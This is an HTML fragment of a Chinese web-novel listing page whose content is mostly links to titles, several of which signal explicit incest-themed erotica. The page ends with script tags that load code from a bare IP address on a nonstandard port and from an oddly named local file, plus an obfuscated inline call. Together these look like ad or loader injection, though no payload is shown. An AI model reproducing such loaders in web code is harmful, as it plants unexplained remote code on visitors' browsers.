title="薛定谔之猫（1、2、3、4）">薛定谔之猫（1、2、3、4）</a>/中雨</li><li><a href="/vGX.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li><li><a href="/C4RZ.html" title="精灵农场">精灵农场</a>/左逸之风</li><li><a href="/rcCZ.html" title="方舟[废土]/我在废土成为异形女王">方舟[废土]/我在废土成为异形女王</a>/七切</li><li><a href="/ryQU.html" title="非典型养崽">非典型养崽</a>/时景星</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[轻松小说]</span><span class="s2"><a href="/Q3bD.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/Q3bD/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/RJm.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/RJm/404.html" target="_blank" title="">第 404 部分</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/r07e.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/r07e/248.html" target="_blank" title="">第 248 部分</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/1828712035.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/1828712035/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/1381678563.html" title="">美母的信念</a></span><span class="s3"><a href="/1381678563/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/763275059.html" title="">陇头吟</a></span><span class="s3"><a href="/763275059/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/579555868.html" title="">他的心头宝</a></span><span class="s3"><a href="/579555868/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/1761191761.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/1761191761/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[升级练功]</span><span class="s2"><a href="/982414206.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/982414206/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/1244117869.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/1244117869/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/1506617569.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/1506617569/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/707263092.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/707263092/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异奇谈]</span><span class="s2"><a href="/454334058.html" title="">杨家洼情事</a></span><span class="s3"><a href="/454334058/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世小说]</span><span class="s2"><a href="/1532850288.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/1532850288/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/276328892.html" title="">欲恋</a></span><span class="s3"><a href="/276328892/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[宠文小说]</span><span class="s2"><a href="/1786354711.html" title="">月栖宸宫</a></span><span class="s3"><a href="/1786354711/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/627307524.html" title="">超级房东</a></span><span class="s3"><a href="/627307524/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/406814196.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/406814196/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li><li><span class="s1">[LOL]</span><span class="s2"><a href="/1008030156.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/1008030156/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">轻松</span><span class="s2"><a href="/Q3bD.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">职场</span><span class="s2"><a href="/RJm.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/r07e.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/1828712035.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/1381678563.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">明星</span><span class="s2"><a href="/763275059.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">军事</span><span class="s2"><a href="/579555868.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/1761191761.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">升级</span><span class="s2"><a href="/982414206.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/1244117869.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">老师</span><span class="s2"><a href="/1506617569.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">异世</span><span class="s2"><a href="/707263092.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/454334058.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">异世</span><span class="s2"><a href="/1532850288.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">末世</span><span class="s2"><a href="/276328892.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/1786354711.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/627307524.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">老师</span><span class="s2"><a href="/1426060345.html" title="">大学刑法课</a></span><span class="s5">王者无泪（rescueme）</span></li><li><span class="s1">现言</span><span class="s2"><a href="/406814196.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li><li><span class="s1">LO</span><span class="s2"><a href="/1008030156.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.hanxuxs.com/">繁体站</a><A href="//hanxuxs.com/" target="_blank">涵叙小说网</A> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/6_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/7_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/8_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/9_1.html" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/10_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/11_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/12_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//hanxuxs.com/all/13_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5ydow/318.baidunnry"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.hanxuxs.com/">涵叙小说网</a>(hanxuxs.com) All Rights Reserved. <a href="//ft.hanxuxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/rmailDY0h.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="47.313ms"></script></body></html>